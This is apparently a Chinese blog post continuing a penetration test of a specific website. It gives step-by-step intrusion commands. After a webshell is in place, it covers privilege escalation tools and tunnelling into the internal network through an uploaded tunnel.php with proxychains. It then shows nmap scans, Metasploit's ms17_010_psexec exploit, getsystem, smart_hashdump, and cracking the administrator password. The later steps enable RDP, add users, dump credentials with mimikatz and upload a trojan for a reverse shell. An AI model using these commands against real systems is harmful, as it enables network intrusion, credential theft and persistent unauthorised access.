这篇是由上篇 【渗透过程】嘉缘网站--测试

https://www.cnblogs.com/G-Shadow/articles/10964374.html

之后的操作,文章包括了提权,HTTP代理及对内网的渗透

使用蚁剑连接上写入的一句话后,使用虚拟终端发现自己权限为最高权限可以执行任何操作

这里讲一下提权,假如权限不高,需要进行提权

首先:查看服务器的操作系统

如果这里为win2003,可以找台2003的机器把cmd.exe程序上传到目标服务器

跳到该目录下执行cmd 你会发现权限权限有所提升,可以执行一下基础命令,但是还是无法执行新建用户,开启3389端口等命令

这时我们只需上传提权工具如pr 巴西烤肉等

使用提取权工具进行命令的执行,这样我们就达到提权的目的了



接着上篇,当我们使用蚁剑进行执行Dos命令发现目标服务器存在2块网卡

(这里蚁剑如果无法执行命令,可以上传一个大马)

而且发现在238段下还有内网服务器



arp -a

需要进行挂代理,只有这样才能对内网服务器进行测试

代理设置:

(因为要对内网进行其他操作,所有这里只介绍如何给kali进行代理设置)





首先安装:

安装插件

安装完成后



这里需要通过菜刀或蚁剑上传所需的文件(网站为php站这里上传tunnel.php)



上传成功后进行监听 ,监听的终端不能关需要一直开启



再次开启一个终端 修改配置文件

把dynamic_chain前的#删掉

同时在最下方加入 socks5 127.0.0.1 9632(这里的9632为你上方监听的端口)之后退出保存



通过打开的网页访问内网IP 192.168.238.128 这时进行监听的终端开始跑了并成功显示探针 说明代理设置成功

如果监听的终端没有变化,网页也没显示,需要进行以下操作,之后再次从终端打开浏览器

如果还不成功,请关机,从新启动一下kali (修改的配置没有运行成功,需要重启)

添加路由 route add -net 192.168.90.0 netmask 255.255.255.0 dev eth0

route add -net 192.168.80.0 netmask 255.255.255.0 dev eth0

route add -net 192.168.90.0/24 gw 192.168.90.1

删除路由 route del -net 192.168.80.0 netmask 255.255.255.0 dev eth0

内网渗透

针对445端口

代理成功后,每此执行命令或使用软件时 在命令前加上 proxychains





之后使用nmap开始对 192.168.238.129 129.168.238.130 进行端口扫描

proxychains nmap -vvv -n -sT -PN 192.168.238.129

proxychains nmap -vvv -n -sT -PN 192.168.238.130

发现2个都开135 139 445端口 这里只对445进行

192.168.238.129

192.168.238.130

对192.168.238.129:445

使用kali的工具





proxychains msfconsole //启动MSF终端

使用攻击模块

search option //搜索相关工具和攻击载荷

use use exploit/windows/smb/ms17_010_psexec //启动该模块

show options //查看相关信息

set RHOST 目标IP

set LHOST 本机IP

set threads 端口

exploit //执行 或者用run



执行成功后会返回meterpreter 当执行命令有可能不会回显,因为有代理有可能返回的包会丢失 但是命令会执行

我们尝试直接利用 getuid 和 getsystem 命令来提权



使用命令获取hash值

run post/windows/gather/smart_hashdump

通过撞库得到administrator的密码

使用得到密码和账户使用kaili的远程桌面进行连接

proxychains rdesktop IP //远程连接 目标机需要开启3389端口

run post/windows/manage/enable_rdp //开启3389

run getgui -u xxxxx -p xxxxx //添加用户

download c:\\1.txt //下载文件

upload ll.txt c:\ //上传文件

cat 11.txt //查看文件

pwd //查询当前路径

sysinfo //显示远程主机的系统信息,显示计算机、系统信息、结构、语言等信息

介绍个神器 mimikatz :

load mimikatz

msv (获取 hash 值)

ssp (获取明文信息)

wdigest (获取系统账户信息)

mimikatz_command -f a:: (必须要以错误的模块来让正确的模块显示)

mimikatz_command -f hash:: (获取目标 hash)



如果直接使用开启3389端口命令无法执行的话,可以在本地生产一个木马文件通过上传一个木马文件

创建会话反弹会一个shell

从新开启一个终端

同时使用另一个终端上传生成的exe程序 并执行

浙公网安备 33010602011771号

浙公网安备 33010602011771号